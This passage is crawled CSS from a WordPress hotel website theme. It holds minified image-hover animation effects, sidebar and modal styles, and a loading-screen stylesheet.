imghvr-bounce-in-down{100%,25%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-25px)}65%{-webkit-transform:translateY(-10px)}90%{-webkit-transform:translateY(-2px)}}@keyframes imghvr-bounce-in-down{100%,25%,50%,80%{transform:translateY(0)}40%{transform:translateY(-25px)}65%{transform:translateY(-10px)}90%{transform:translateY(-2px)}}.imghvr-bounce-in-left figcaption{opacity:1;-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-bounce-in-left:hover figcaption{-webkit-animation:imghvr-bounce-in-left .8s ease-in forwards;animation:imghvr-bounce-in-left .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-left{100%,25%,50%,80%{-webkit-transform:translateX(0)}40%{-webkit-transform:translateX(25px)}65%{-webkit-transform:translateX(10px)}90%{-webkit-transform:translateX(2px)}}@keyframes imghvr-bounce-in-left{100%,25%,50%,80%{transform:translateX(0)}40%{transform:translateX(25px)}65%{transform:translateX(10px)}90%{transform:translateX(2px)}}.imghvr-bounce-in-right figcaption{opacity:1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-bounce-in-right:hover figcaption{-webkit-animation:imghvr-bounce-in-right .8s ease-in forwards;animation:imghvr-bounce-in-right .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-right{100%,25%,50%,80%{-webkit-transform:translateX(0)}40%{-webkit-transform:translateX(-25px)}65%{-webkit-transform:translateX(-10px)}90%{-webkit-transform:translateX(-2px)}}@keyframes imghvr-bounce-in-right{100%,25%,50%,80%{transform:translateX(0)}40%{transform:translateX(-25px)}65%{transform:translateX(-10px)}90%{transform:translateX(-2px)}}.imghvr-bounce-out figcaption{opacity:0}.imghvr-bounce-out:hover>img{-webkit-animation:imghvr-bounce-out .40249999999999997s ease-in forwards;animation:imghvr-bounce-out .40249999999999997s ease-in forwards}.imghvr-bounce-out:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes imghvr-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.imghvr-bounce-out-up figcaption{opacity:0}.imghvr-bounce-out-up:hover>img{-webkit-animation:imghvr-bounce-out-up .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-up .40249999999999997s ease-in forwards}.imghvr-bounce-out-up:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-up{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes imghvr-bounce-out-up{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.imghvr-bounce-out-down figcaption{opacity:0}.imghvr-bounce-out-down:hover>img{-webkit-animation:imghvr-bounce-out-down .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-down .40249999999999997s ease-in forwards}.imghvr-bounce-out-down:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-down{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes imghvr-bounce-out-down{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.imghvr-bounce-out-left figcaption{opacity:0}.imghvr-bounce-out-left:hover>img{-webkit-animation:imghvr-bounce-out-left .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-left .40249999999999997s ease-in forwards}.imghvr-bounce-out-left:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-left{20%{opacity:1;-webkit-transform:translate3d(15%,0,0);transform:translate3d(15%,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes imghvr-bounce-out-left{20%{opacity:1;-webkit-transform:translate3d(15%,0,0);transform:translate3d(15%,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.imghvr-bounce-out-right figcaption{opacity:0}.imghvr-bounce-out-right:hover>img{-webkit-animation:imghvr-bounce-out-right .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-right .40249999999999997s ease-in forwards}.imghvr-bounce-out-right:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-right{20%{opacity:1;-webkit-transform:translate3d(-15%,0,0);transform:translate3d(-15%,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes imghvr-bounce-out-right{20%{opacity:1;-webkit-transform:translate3d(-15%,0,0);transform:translate3d(-15%,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}[class*=' imghvr-fall-away-'],[class^=imghvr-fall-away-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-fall-away-'] img,[class^=imghvr-fall-away-] img{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .45s ease-in;transition:all .45s ease-in}[class*=' imghvr-fall-away-'] figcaption,[class^=imghvr-fall-away-] figcaption{opacity:0;background-color:#135796}[class*=' imghvr-fall-away-']:hover img,[class^=imghvr-fall-away-]:hover img{opacity:0}[class*=' imghvr-fall-away-']:hover figcaption,[class^=imghvr-fall-away-]:hover figcaption{opacity:1;-webkit-transition-delay:.45s;transition-delay:.45s}.imghvr-fall-away-horiz:hover img{-webkit-transform:rotateX(-360deg) scale(.2);transform:rotateX(-360deg) scale(.2)}.imghvr-fall-away-vert:hover img{-webkit-transform:rotateY(-360deg) scale(.2);transform:rotateY(-360deg) scale(.2)}.imghvr-fall-away-cc:hover img{-webkit-transform:rotate(360deg) scale(.2);transform:rotate(360deg) scale(.2)}.imghvr-fall-away-ccc:hover img{-webkit-transform:rotate(-360deg) scale(.2);transform:rotate(-360deg) scale(.2)}[class*=' imghvr-modal']:hover figcaption,[class^=imghvr-modal]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-modal-slide-up figcaption{top:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:translate(0,100%);transform:translate(0,100%)}.imghvr-modal-slide-down figcaption{bottom:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.imghvr-modal-slide-left figcaption{left:auto;-webkit-transform:translate(100%,0);transform:translate(100%,0)}.imghvr-modal-slide-right figcaption{right:auto;-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}[class*=' imghvr-modal'],[class^=imghvr-modal]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-modal'] figcaption,[class^=imghvr-modal] figcaption{opacity:1}[class*=' imghvr-modal']:hover>img,[class^=imghvr-modal]:hover>img{opacity:.7}[class*=' imghvr-modal']:hover figcaption,[class^=imghvr-modal]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-modal-hinge-up figcaption{top:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:rotateX(100deg);transform:rotateX(100deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-modal-hinge-down figcaption{bottom:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:50% -50%;-ms-transform-origin:50% -50%;transform-origin:50% -50%}.imghvr-modal-hinge-left figcaption{left:auto;-webkit-transform:rotateY(-100deg);transform:rotateY(-100deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-modal-hinge-right figcaption{right:auto;-webkit-transform:rotateY(100deg);transform:rotateY(100deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-grad-radial-in:after,[class*=' imghvr-grad-']:before,[class^=imghvr-grad-]:before{top:0;bottom:0;left:0;right:0;content:'';position:absolute}.imghvr-lightspeed-in-left figcaption{-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}.imghvr-lightspeed-in-left:hover figcaption{-webkit-animation:imghvr-lightspeed-in-left .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-in-left .40249999999999997s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-lightspeed-in-left{from{-webkit-transform:translate(100%,0) skewX(-20deg);transform:translate(100%,0) skewX(-20deg)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}75%{-webkit-transform:translate(0,0) skewX(10deg);transform:translate(0,0) skewX(10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}@keyframes imghvr-lightspeed-in-left{from{-webkit-transform:translate(100%,0) skewX(-20deg);transform:translate(100%,0) skewX(-20deg)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}75%{-webkit-transform:translate(0,0) skewX(10deg);transform:translate(0,0) skewX(10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}.imghvr-lightspeed-in-right figcaption{-webkit-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}.imghvr-lightspeed-in-right:hover figcaption{-webkit-animation:imghvr-lightspeed-in-right .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-in-right .40249999999999997s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-lightspeed-in-right{from{-webkit-transform:translate(-100%,0) skewX(20deg);transform:translate(-100%,0) skewX(20deg)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}75%{-webkit-transform:translate(0,0) skewX(-10deg);transform:translate(0,0) skewX(-10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}@keyframes imghvr-lightspeed-in-right{from{-webkit-transform:translate(-100%,0) skewX(20deg);transform:translate(-100%,0) skewX(20deg)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}75%{-webkit-transform:translate(0,0) skewX(-10deg);transform:translate(0,0) skewX(-10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}.imghvr-lightspeed-out-left figcaption{z-index:-1;opacity:1}.imghvr-lightspeed-out-left:hover>img{-webkit-animation:imghvr-lightspeed-out-left .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-out-left .40249999999999997s ease-in forwards;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}@-webkit-keyframes imghvr-lightspeed-out-left{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}@keyframes imghvr-lightspeed-out-left{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}.imghvr-lightspeed-out-right figcaption{z-index:-1;opacity:1}.imghvr-lightspeed-out-right:hover>img{-webkit-animation:imghvr-lightspeed-out-right .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-out-right .40249999999999997s ease-in forwards;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}@-webkit-keyframes imghvr-lightspeed-out-right{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}@keyframes imghvr-lightspeed-out-right{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(-10%,0) skewX(0);transform:translate(-10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}to{-webkit-transform:translate(150%,0) skewX(20deg);transform:translate(150%,0) skewX(20deg)}}[class*=' imghvr-grad-'] figcaption,[class^=imghvr-grad-] figcaption{z-index:1;opacity:0;background-color:transparent}[class*=' imghvr-grad-']:hover:before,[class^=imghvr-grad-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-grad-']:hover figcaption,[class^=imghvr-grad-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-grad-radial-in:before{background-image:-webkit-radial-gradient(transparent 0,#135796 100%);background-image:radial-gradient(transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0}.imghvr-grad-radial-in:after{opacity:0;background-color:#135796}.imghvr-grad-radial-in:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-radial-in:hover:after{opacity:.75;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-grad-radial-out:before{background-image:-webkit-radial-gradient(#135796 0,transparent 100%);background-image:radial-gradient(#135796 0,transparent 100%);position:absolute;top:-75%;bottom:-75%;left:-75%;right:-75%;-webkit-transform:scale(0);transform:scale(0);opacity:0}.imghvr-grad-radial-out:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-up:before{-webkit-transform:translateY(100%);transform:translateY(100%);background-image:-webkit-linear-gradient(top,transparent 0,#135796 100%);background-image:linear-gradient(to bottom,transparent 0,#135796 100%);top:-75%}.imghvr-grad-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%);background-image:-webkit-linear-gradient(bottom,transparent 0,#135796 100%);background-image:linear-gradient(to top,transparent 0,#135796 100%);bottom:-75%}.imghvr-grad-left:before{-webkit-transform:translateX(100%);transform:translateX(100%);background-image:-webkit-linear-gradient(left,transparent 0,#135796 100%);background-image:linear-gradient(to right,transparent 0,#135796 100%);left:-75%}.imghvr-grad-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%);background-image:-webkit-linear-gradient(right,transparent 0,#135796 100%);background-image:linear-gradient(to left,transparent 0,#135796 100%);right:-75%}.imghvr-grad-top-left:before{background-image:-webkit-linear-gradient(-45deg,transparent 0,#135796 100%);background-image:linear-gradient(-45deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;bottom:-75%;right:-75%}.imghvr-grad-top-left:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-top-right:before{background-image:-webkit-linear-gradient(45deg,transparent 0,#135796 100%);background-image:linear-gradient(45deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;bottom:-75%;left:-75%}.imghvr-grad-top-right:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-bottom-left:before{background-image:-webkit-linear-gradient(--45deg,transparent 0,#135796 100%);background-image:linear-gradient(-135deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;top:-75%;right:-75%}.imghvr-grad-bottom-left:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-bottom-right:before{background-image:-webkit-linear-gradient(-45deg,transparent 0,#135796 100%);background-image:linear-gradient(135deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;top:-75%;left:-75%}.imghvr-grad-bottom-right:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}[class*=' imghvr-parallax-']:hover figcaption,[class^=imghvr-parallax-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-parallax-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-parallax-up:hover>img{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.imghvr-parallax-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-parallax-down:hover>img{-webkit-transform:translateY(50%);transform:translateY(50%)}.imghvr-parallax-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-parallax-left:hover>img{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.imghvr-parallax-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-parallax-right:hover>img{-webkit-transform:translateX(50%);transform:translateX(50%)}[class*=' imghvr-stack-'] figcaption,[class*=' imghvr-stack-']>img,[class^=imghvr-stack-] figcaption,[class^=imghvr-stack-]>img{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}[class*=' imghvr-stack-']:hover>img,[class^=imghvr-stack-]:hover>img{-webkit-transform:scale(.75);transform:scale(.75);opacity:.5}[class*=' imghvr-stack-']:hover figcaption,[class^=imghvr-stack-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-stack-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-stack-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-stack-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-stack-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-stack-top-left figcaption{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-stack-top-right figcaption{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-stack-bottom-left figcaption{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-stack-bottom-right figcaption{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-cube-'],[class^=imghvr-cube-]{-webkit-perspective:50em;perspective:50em;overflow:visible;background-color:transparent}[class*=' imghvr-cube-']>img,[class^=imghvr-cube-]>img{-webkit-transition-delay:50ms;transition-delay:50ms}[class*=' imghvr-cube-'] figcaption,[class*=' imghvr-cube-']:hover>img,[class^=imghvr-cube-] figcaption,[class^=imghvr-cube-]:hover>img{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-cube-']:hover figcaption,[class^=imghvr-cube-]:hover figcaption{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1;-webkit-transition-delay:50ms;transition-delay:50ms}.imghvr-cube-up figcaption{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.imghvr-cube-down figcaption,.imghvr-cube-up:hover>img{-webkit-transform:translateY(-50%) rotateX(90deg);transform:translateY(-50%) rotateX(90deg)}.imghvr-cube-down:hover>img{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.imghvr-cube-left figcaption{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}.imghvr-cube-left:hover>img,.imghvr-cube-right figcaption{-webkit-transform:translateX(50%) rotateY(90deg);transform:translateX(50%) rotateY(90deg)}.imghvr-cube-right:hover>img{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}[class*=' imghvr-dive'] figcaption,[class*=' imghvr-dive']:hover>img,[class^=imghvr-dive] figcaption,[class^=imghvr-dive]:hover>img{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-dive']:hover figcaption,[class^=imghvr-dive]:hover figcaption{opacity:1;-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-dive figcaption,.imghvr-dive:hover>img{-webkit-transform:scale(5);transform:scale(5)}.imghvr-dive:hover figcaption{-webkit-transform:scale(1);transform:scale(1)}.imghvr-dive-cc figcaption{-webkit-transform:rotate(-45deg) scale(5);transform:rotate(-45deg) scale(5)}.imghvr-dive-cc:hover>img{-webkit-transform:rotate(45deg) scale(5);transform:rotate(45deg) scale(5)}.imghvr-dive-cc:hover figcaption{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.imghvr-dive-ccc figcaption{-webkit-transform:rotate(45deg) scale(5);transform:rotate(45deg) scale(5)}.imghvr-dive-ccc:hover>img{-webkit-transform:rotate(-45deg) scale(5);transform:rotate(-45deg) scale(5)}.imghvr-dive-ccc:hover figcaption{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.imghvr-center figcaption{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}[class*=' imghvr-']:hover .ih-delay-xs,[class^=imghvr-]:hover .ih-delay-xs{-webkit-transition-delay:175ms;transition-delay:175ms}[class*=' imghvr-']:hover .ih-delay-sm,[class^=imghvr-]:hover .ih-delay-sm{-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-']:hover .ih-delay-md,[class^=imghvr-]:hover .ih-delay-md{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}[class*=' imghvr-']:hover .ih-delay-lg,[class^=imghvr-]:hover .ih-delay-lg{-webkit-transition-delay:.7s;transition-delay:.7s}[class*=' imghvr-']:hover .ih-delay-xl,[class^=imghvr-]:hover .ih-delay-xl{-webkit-transition-delay:875ms;transition-delay:875ms}[class*=' imghvr-']:hover .ih-delay-xxl,[class^=imghvr-]:hover .ih-delay-xxl{-webkit-transition-delay:1.0499999999999998s;transition-delay:1.0499999999999998s}[class*=' imghvr-'] [class*=' ih-'],[class*=' imghvr-'] [class^=ih-],[class^=imghvr-] [class*=' ih-'],[class^=imghvr-] [class^=ih-]{opacity:0}[class*=' imghvr-'] .ih-fade-up,[class^=imghvr-] .ih-fade-up{-webkit-transform:translate(0,25px);transform:translate(0,25px)}[class*=' imghvr-'] .ih-fade-down,[class^=imghvr-] .ih-fade-down{-webkit-transform:translate(0,-25px);transform:translate(0,-25px)}[class*=' imghvr-'] .ih-fade-left,[class^=imghvr-] .ih-fade-left{-webkit-transform:translate(25px,0);transform:translate(25px,0)}[class*=' imghvr-'] .ih-fade-right,[class^=imghvr-] .ih-fade-right{-webkit-transform:translate(-25px,0);transform:translate(-25px,0)}[class*=' imghvr-'] .ih-fade-up-big,[class^=imghvr-] .ih-fade-up-big{-webkit-transform:translate(0,300%);transform:translate(0,300%)}[class*=' imghvr-'] .ih-fade-down-big,[class^=imghvr-] .ih-fade-down-big{-webkit-transform:translate(0,-300%);transform:translate(0,-300%)}[class*=' imghvr-'] .ih-fade-left-big,[class^=imghvr-] .ih-fade-left-big{-webkit-transform:translate(150%,0);transform:translate(150%,0)}[class*=' imghvr-'] .ih-fade-right-big,[class^=imghvr-] .ih-fade-right-big{-webkit-transform:translate(-150%,0);transform:translate(-150%,0)}[class*=' imghvr-'] .ih-zoom-in,[class^=imghvr-] .ih-zoom-in{-webkit-transform:scale(0);transform:scale(0)}[class*=' imghvr-'] .ih-zoom-out,[class^=imghvr-] .ih-zoom-out{-webkit-transform:scale(1.5);transform:scale(1.5)}[class*=' imghvr-'] .ih-flip-x,[class^=imghvr-] .ih-flip-x{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}[class*=' imghvr-'] .ih-flip-y,[class^=imghvr-] .ih-flip-y{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}[class*=' imghvr-']:hover [class*=' ih-'],[class*=' imghvr-']:hover [class^=ih-],[class^=imghvr-]:hover [class*=' ih-'],[class^=imghvr-]:hover [class^=ih-]{-webkit-transform:translate(0,0) scale(1) rotate(0);transform:translate(0,0) scale(1) rotate(0);opacity:1}



/****************** FINE HOVER EFFECTS ************************/

.offertacol  small{
		display:none!important;
}


/******************* SIDEBAR **********************************/

@media (max-width:449px){
	.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:270px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-270px}.sidr.left{left:-270px;right:auto}
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:270px;overflow-x:hidden;overflow-y:auto; box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-270px}.sidr.left{left:-270px;right:auto} 
}

@media (min-width:450px){
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:450px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-450px}.sidr.left{left:-450px;right:auto}
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:450px;overflow-x:hidden;overflow-y:auto; box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-450px}.sidr.left{left:-450px;right:auto} 
}

.listino .fa {
	    float: right;
    font-size: 20px;
    padding: 10px;
	cursor:pointer;
}

#menumobile .menu a {
    text-align:center;
    display:block;
} 

/* The Modal (background) */
#listino .modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 9999999999999;
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
#listino .modal-content {
    background-color: #fefefe;
    margin: 15% auto; /* 15% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
        max-width: 900px;
    width: 100%;
}

/* The Close Button */
#listino .close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

#listino .close:hover,
#listino .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

#listino .show {
	display:block!important;
}

#top, #header {
	position:relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1
body_size: 203
content:
/* line 17, ../src/please-wait.scss */
body.pg-loading {
  overflow: hidden;
}

/* line 21, ../src/please-wait.scss */
.pg-loading-screen {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1000000;
  opacity: 1;
  background-color: #FFF;
  -webkit-transition: background-color 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease-in-out 0s;
  -ms-transition: background-color 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease-in-out 0s;
}
/* line 32, ../src/please-wait.scss */
.pg-loading-screen.pg-loaded {
  opacity: 0;
  -webkit-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -moz-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -ms-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -o-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
}
/* line 38, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html {
  opacity: 1;
}
/* line 42, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded) {
  -webkit-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -moz-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -ms-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -o-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
}
/* line 46, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -ms-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
/* line 51, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-inner {
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
  position: static;
}
